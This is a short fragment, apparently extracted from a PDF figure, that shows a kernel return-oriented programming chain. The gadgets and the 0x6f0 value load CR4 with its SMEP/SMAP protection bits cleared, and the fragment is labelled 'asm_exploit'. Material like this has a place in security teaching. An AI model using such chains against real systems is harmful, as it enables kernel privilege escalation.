 ff ff ff ff 81 00 28 4a pop rdi; ret
00 00 00 00 00 44 06 f0
ff ff ff ff 81 04 45 a8 pop rdx; ret
user_flags
ff ff ff ff 81 03 c3 9e mov cr4, rdi; push rdx; popf; ret
asm_exploit